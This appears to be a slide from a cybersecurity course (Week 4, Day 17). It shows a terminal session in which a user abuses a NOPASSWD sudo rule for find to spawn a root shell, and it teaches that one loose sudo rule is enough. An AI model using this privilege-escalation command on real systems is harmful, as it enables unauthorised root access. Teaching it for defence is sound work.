 Hook — 20 seconds from user to root
$ id
uid=1001(devuser) gid=1001 groups=1001
$ sudo -l
  (devuser) NOPASSWD: /usr/bin/find
$ sudo find . -exec /bin/sh \; -quit
# id
uid=0(root) gid=0(root)
One loose sudo rule. Getting in was step one of many.
Practical Cyber Security (v2) · Week 4 · Day 17
3